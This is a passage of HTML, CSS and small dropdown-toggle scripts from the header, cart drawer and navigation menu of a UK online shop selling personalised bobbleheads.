  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts UK on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.co.uk/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766755703" class="pchf lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766755703">
            
             
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766755716" class="mbhf lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766755716">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 400px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags UKD"><span>UK</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

               <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/CA-flag.png?v=1757408360">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/NL-flag.png?v=1757408360">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/PL-flag.png?v=1757408360">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/ES-flag.png?v=1757408360">
                <span>ES</span>
              </a>
              </div>

            <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/IT-flag.png?v=1757408360">
                <span>IT</span>
              </a>
              </div>

            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.co.uk/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts UK</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60.png?v=1646658783"
                srcset="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60.png?v=1646658783 1x, //www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60@2x.png?v=1646658783 2x"
                 alt="Personalised Bobble Head"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50.png?v=1646658783"
                srcset="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50.png?v=1646658783 1x, //www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50@2x.png?v=1646658783 2x"
                 alt="Personalised Bobble Head"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="item-level-1">
                    <a href="/collections/bobblehead-for-business-gift" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
                            
                      </div>
                      Business Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945" class="item-level-1">
                    <a href="/collections/family" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177">
                            
                      </div>
                      Careers
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251">
                            
                      </div>
                      Pets & Animals
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
